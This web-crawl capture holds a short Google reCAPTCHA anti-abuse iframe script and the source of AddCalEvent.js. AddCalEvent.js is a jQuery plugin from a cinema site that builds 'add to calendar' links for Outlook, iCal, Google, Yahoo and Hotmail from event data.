body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D9E4g2dsnV8TkVXKz8mWJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621761551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.abinskino.com/kinoCss/add-event/AddCalEvent.js
body_size: 19077
content:
/* global jQuery */
/**
!!!!!!!!!!!!!!!!!!!!!!!!!!
ROČNO POPRAVLJEN
dodana opcija ajaxmode



 * AddCalEvent.js

 * @author Mike Sendlakowski, msendlakowski@ebay.com
 *
 * Adds functionality to a button element to all users to add an event
 * to various calendar apps
 *
 * Usage:
 * All parameters are optional. However, if you want this to work for Outlook and iCal you must
 * provide the url that will generate the ics file response
 *
 * $(SELECTOR).addcalevent({
 *    'onclick': true,
 *    'apps': [1,2,4],
 *    'ics': '',
 *    'data': {}
 * });
 *
 * onclick: Open the dropdown on click rather than mouseover (default: false)
 * data: Event data (see below for format). This can also be set individually as a json string directly on each HTML element.
 * linkText: Array containing localized or customized text for the calendar links (order is critical)
 * ics: Url that will generate the server-side ics response based on the event details. Not optional if Outlook or iCal is needed.
 * apps: Array containing the applications available to the user. (default: [] - which is all apps)
 *            0 = Outlook
 *            1 = Google
 *            2 = Yahoo
 *            3 = Hotmail
 *            4 = iCal
 *
 * Format of event data object:
 *
 * title: '',
 * desc: '',
 * location: '',
 * url: '',         // only available in Yahoo calendars
 * organizer: {     // only available in Outlook
 *    name: '',
 *    email: ''
 * },
 * time: {
 *    start: '',    // 'month day, year 14:30:00'
 *    end: '',      // 'month day, year 14:30:00'
 *    zone: '',     // '+tt:tt' - plus or minus from UTC time zone (example: Pacific Daylight Time is '-07:00')
 *    allday: false
 * }
 *
 */

(function(window, $, undefined) {
    'use strict';

    // CONSTANTS
    var EVENT_SHOW = 'AddCalEvent:show',
    EVENT_ADDED = 'AddCalEvent:add',
    EVENT_INVALID = 'AddCalEvent:invalid',
    DEFAULT_EVENT = {
        title: '',
        desc: '',
        location: '',
        url: '',
        organizer: {name: '', email: ''},
        time: {
            start: '',
            end: '',
            zone: '00:00',
            allday: false
        }
    };

    $.addcalevent = function addcalevent(options, element) {
        this.el = $(element);
		// Flag the object in the event of a failed creation
		if (!this._create(options)) {
			this.failed = true;
		}
	};

	$.addcalevent.defaults = {
        onclick: false,
        apps: [],
        ics: '',
        ajaxmode: false,
        preVal: true,
        disabledClass: "dis",
        linkText: [
            'Outlook',
            'Google',
            'Yahoo',
            'Hotmail',
            'iCal'
        ]
    };

    $.addcalevent.prototype = {

		/*	
		----------------------------
		Private methods
		----------------------------
		*/

		_create: function(options){
			this.options = $.extend(true, {}, $.addcalevent.defaults, options);
            if(this.options.preVal){
                this._disable(!this._sanitizeData());
            }
            this._attach();
            return true;
        },

        // add the basic hook to the button
        _attach: function() {
            var self = this;

            // handle clicking on a calendar link

            if (!this.options.ajaxmode) {    
                this.el.on('click', '.ace_opt', function(event){self._click(this, event);});
                // handle opening and closing the dropdown - always available for accessiblity
                this.el.on('click', function(event){self._clickShow(event);});
                $(document).on('click', function(){self._hide();});

                if(!this.options.onclick) {
                    this.el.on('mouseover', function(){self._show();});
                    this.el.on('mouseout', function(){self._hide();});
                }
            }   
            else {
                this.el.on('click', '.ace_ajax', function(event){self._click(this, event);});
            }
                
   
        },

        // onclick handler for button (not calendar links)
        _clickShow: function(event) {
            if(this.open) {
                this._hide();
            } else {
                this._show();
                this.open = true;
            }
            event.stopPropagation();
        },
        
        // show the dropdown
        _show: function() {
            var self = this;
            if(!this.dd) {
                this._createDropdown();
            }
            this.dd.stop();
            this.dd.clearQueue();
            if(this.opening) {  // its already started animating, so finish it immediately
                this.dd.show();
                self.dd.css(self.ddCss);               
            } else {
                this.dd.show('fast');
                this.opening = true;
                this._eventPublisher(EVENT_SHOW);
            }
        },

        // hide the dropdown
        _hide: function() {
            var self = this;
            if(!this.dd) { // if it doesn't have a dropdown then no need to hide it. duh!
                return;
            }
            this.open = false;
            this.dd.stop();
            this.dd.clearQueue();
            this.dd.hide('fast', function(){    
                self.opening = false;
                self.dd.css(self.ddCss); // reset the height and opacity, because the jquery animation was losing it when we call stop
            });
        },

        // create the dropdown
        _createDropdown: function(showOpts) {
            var isValid = this._sanitizeData();
            this._disable(!isValid);
            this.dd = $(this._createHtml(isValid));
            this.el.append(this.dd);
            this.ddCss = {
                height: this.dd.css("height"),
                opacity: 1
            }
        },

        _disable:function(disable){
            this.el.toggleClass(this.options.disabledClass, disable);
        },

        // create the html for the dropdown
        _createHtml: function(isValid) {
            var styleString = this._getStyle(),
            optionLinks = '';
            for(var i=0,j=this.options.linkText.length;i<j;i++) {
                if(this._isLinkNeeded(i)) {
                    optionLinks += '<a class="ace_opt" data-ace-id="'+ i +'" href="javascript:;">' + this.options.linkText[i] + '</a>';
                }
            }
            return '<div class="ace_dd" style="' + styleString + '">' + optionLinks + '</div>';
        },

        // test to see if we need to display this link
        _isLinkNeeded: function(linkId) {
            var isOK = false,
            appLength = this.options.apps.length;
            if(appLength === 0) {
                isOK = this._runIcsTest(linkId);
            } else {
                for(var y=0,z=this.options.apps.length;y<z;y++) {
                    if(this.options.apps[y] === linkId) {
                        isOK = this._runIcsTest(linkId);
                        break;
                    }
                }
            }
            return isOK;
        },

        // only show the outlook and ical links if the ics url is available
        _runIcsTest: function(linkId) {
            var isOK = false;
            if(linkId === 0 || linkId === 4) {
                if(this.options.ics !== '') {
                    isOK = true;
                }
            } else {
                isOK = true;
            }
            return isOK;
        },

        // get the absolute position and min-width based on the parent button
        // could cause issues if the button moves around the page dynamically when it resizes
        _getStyle: function() {
            var pos = this.el.position(),
            left = pos.left + parseFloat(this.el.css('marginLeft')),
            top = pos.top + this.el.outerHeight() + parseFloat(this.el.css('marginTop')) - 1,
            minwidth = this.el.outerWidth() - parseFloat(this.el.css('borderLeftWidth'))+35;

            
            return 'min-width:' + minwidth + 'px;top:' + top + 'px;left:' + left + 'px';
        },

        // make sure all event data is available and valid 
        _sanitizeData: function() {
            var testData = this._getDataFromEl(),
            isValid = true,
            zoneRegex = /^[\+\-]?[0-9]{2}:[0-9]{2}/;

            if(!testData) {
                testData = this.options.data;
            }
            this.options.data = $.extend(true, {}, DEFAULT_EVENT, testData);
            this.options.data.timeObj = {};

            // is the start date valid?
            this.options.data.timeObj.start = new Date(this.options.data.time.start);
            if(isNaN(this.options.data.timeObj.start.getTime())) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidStartDate: this.options.data.time.start});
            }

            // is the end date valid?
            this.options.data.timeObj.end = new Date(this.options.data.time.end);
            if(isNaN(this.options.data.timeObj.end.getTime())) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidEndDate: this.options.data.time.end});
            }
            
            // is the time zone valid?
            this._lookupTimeZone();
            if(this.options.data.time.zone.length < 6) {
                this.options.data.time.zone = '+' + this.options.data.time.zone;
            }

            if(!zoneRegex.test(this.options.data.time.zone)) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidTimeZone: this.options.data.time.zone});
                this.options.data.time.zone = '+00:00';
            }

            return isValid;
        },

        // translates a time zone abbreviation to an offset, as long as
        // AddCalEventZones.js is loaded. But ideally the zone offset is identified on the server.
        _lookupTimeZone: function(){
            if(AddCalEventZones && AddCalEventZones[this.options.data.time.zone]) {
                this.options.data.time.zone = AddCalEventZones[this.options.data.time.zone];    
            }
        },

        // get the data from the html element rather than the plugin config
        _getDataFromEl: function(){
            var data = this.el.data('ace');
            if(typeof data === 'string') {
                this._eventPublisher(EVENT_INVALID, {invalidDataString: data});
                data = null;
            }
            return data;
        },

        // update the event options
        _update: function(options){
            this.options = $.extend(true, {}, $.addcalevent.defaults, options);
            if(this.options.preVal){
                this._disable(!this._sanitizeData());
            }
            return true;
        },

        // an event link was clicked
        _click: function(item, event) {
            var id = $(item).data('ace-id');
            this._addEvent(id);
            event.stopPropagation();
            this._hide();
        },

        // create an 'add to calendar' url and open it in a new window
        // most of the details were taken from this article:
        // http://richmarr.wordpress.com/2008/01/07/adding-events-to-users-calendars-part-2-web-calendars/
        _addEvent: function(calendarLinkType){
            var url,
                sameWindow;
            switch(calendarLinkType) {
            case 0:     //Outlook
            case 4:     // iCal
                url = this._getUrl_ics();
                sameWindow = true;
                break;
            case 1:     // Google
                url = this._getUrl_google();
                break;
            case 2:     // Yahoo
                url = this._getUrl_yahoo();
                break;
            case 3:     // Hotmail
                url = this._getUrl_hotmail();
                break;
            }
            if(url) {
                if(sameWindow) {
                    location.href = url;
                } else {
                    window.open(url, 'calendar');                    
                }
            }
            this._eventPublisher(EVENT_ADDED, {calendarLinkType: calendarLinkType, url: url});
        },

        _getUTCTime: function(dateObj) {
            var newDateObj = this._adjustToUTC(dateObj, this.options.data.time.zone);
            return this._getDatePart(newDateObj.getFullYear(),4) + this._getDatePart(newDateObj.getMonth()+1,2) + this._getDatePart(newDateObj.getDate(),2) + 'T' + this._getDatePart(newDateObj.getHours(),2) + this._getDatePart(newDateObj.getMinutes(),2) + this._getDatePart(newDateObj.getSeconds(),2) + 'Z';
        },

        // return a new date object based on dateObj and the zone
        _adjustToUTC: function(dateObj, zone){
            var dateOut = new Date(dateObj),
            hours, mins;

            if(isNaN(dateOut.getTime())) {
                return new Date();
            }

            // adjust to UTC
            hours = zone.substring(1,3);
            mins = zone.substring(4,6);
            if(zone.substring(0,1) === '-') {
                dateOut.setHours(dateOut.getHours() + (hours-0));
                dateOut.setMinutes(dateOut.getMinutes() + (mins-0));
            } else {
                dateOut.setHours(dateOut.getHours() - hours);
                dateOut.setMinutes(dateOut.getMinutes() - mins);
            }
            return dateOut;
        },

        _getDatePart: function(part, digits){
            part = part.toString();
            while(part.length < digits) {
                part = '0' + part;
            }
            return part;
        },
        
        _getDateDiff: function(startDate, endDate) {
            var diff = Math.floor((endDate - startDate)/60000),
            hours = Math.floor(diff/60),
            mins = diff - (hours * 60);
            return this._getDatePart(hours,2) + this._getDatePart(mins,2);
        },

        _getUrl_ics: function() {
            var data = this.options.data,
            url = this.options.ics;

            url += (url.indexOf('?') === -1) ? '?' : '&';
            url += 'title=' + encodeURIComponent(data.title);
            url += '&desc=' + encodeURIComponent(data.desc);
            url += '&start=' + this._getUTCTime(data.timeObj.start);
            url += '&end=' + this._getUTCTime(data.timeObj.end);
            url += '&loc=' + encodeURIComponent(data.location);
            url += '&org=' + encodeURIComponent(data.organizer.name);
            url += '&url=' + encodeURIComponent(data.url);
            url += '&offset=' + new Date().getTimezoneOffset();
            return url;
        },

        _getUrl_google: function() {
            var data = this.options.data,
            url = 'https://www.google.com/calendar/event?action=TEMPLATE';
            url += '&text=' + encodeURIComponent(data.title);
            url += '&details=' + encodeURIComponent(data.desc);
            url += '&location=' + encodeURIComponent(data.location);
            url += '&dates=' + encodeURIComponent(this._getUTCTime(data.timeObj.start) + '/' + this._getUTCTime(data.timeObj.end));  // time needs to be sent as UTC and let Google handle converting to local
            url += '&sprop=website:' + encodeURIComponent(data.url);
            url += '&sprop=name:' + encodeURIComponent(data.organizer.name);
            return url;
        },
        _getUrl_yahoo: function() {
            var data = this.options.data,
            url = 'https://calendar.yahoo.com?v=60';
            url += '&TITLE=' + encodeURIComponent(data.title);
            url += '&DESC=' + encodeURIComponent(data.desc);
            url += '&URL=' + encodeURIComponent(data.url);
            url += '&in_loc=' + encodeURIComponent(data.location);
            url += '&ST=' + this._getUTCTime(data.timeObj.start);
            url += '&DUR=' + this._getDateDiff(data.timeObj.start, data.timeObj.end);
            return url;
        },
        _getUrl_hotmail: function() {
            var data = this.options.data,
            url = 'https://calendar.live.com/calendar/calendar.aspx?rru=addevent';
            url += '&summary=' + encodeURIComponent(data.title);
            url += '&location=' + encodeURIComponent(data.location);
            url += '&dtstart=' + this._getUTCTime(data.timeObj.start);
            url += '&dtend=' + this._getUTCTime(data.timeObj.end);
            url += '&description=' + encodeURIComponent(data.desc);
            return url;
        },

        _eventPublisher: function(evt, evtObj) {
            evtObj = evtObj || {};
            evtObj.buttonId = this.el.attr('id');
            evtObj.data = this.options.data;
            $(document).trigger(evt, evtObj);
            if(window.console){
                window.console.log(evt);
                window.console.log(evtObj);
            }
        },

		/*	
		----------------------------
		Public methods
		----------------------------
		*/

		getEventData: function(returnObj) {
            this._sanitizeData();
            returnObj.data = this.options.data;
        },

        update: function(options){
            this._update(options);
        }
    };


	/*	
	----------------------------
	Function
	----------------------------
	*/

	$.fn.addcalevent = function addcalevent_init(options) {

		var thisCall = typeof options;

		switch (thisCall) {

            // allow users to call a specific public method 
        case 'string':
            var args = Array.prototype.slice.call(arguments, 1);
            try{
                this.each(function () {
                    var instance = $.data(this, 'addcalevent');
                    if (!instance) {
                        throw 'Method ' + options + ' cannot be called until addcalevent is setup';
                    }
                    if (!$.isFunction(instance[options]) || options.charAt(0) === '_') {
                        throw 'No such public method ' + options + ' for addcalevent';
                    }
                    // no errors!
                    instance[options].apply(instance, args);
                });
            } catch(err){
                if(window.console){
                    window.console.log(err);
                }
                return false;
            }
            break;

			// attempt to create
        case 'undefined':
        case 'object':
            this.each(function () {
                var instance = $.data(this, 'addcalevent');
                if (instance) {
                    // update options of current instance
                    instance.update(options);
                } else {
                    // initialize new instance
                    instance = new $.addcalevent(options, this);
                    // don't attach if instantiation failed
                    if (!instance.failed) {
                        $.data(this, 'addcalevent', instance);
                    }
                }
            });
            break;
        
        }
        return this;
    };

})(window, jQuery);
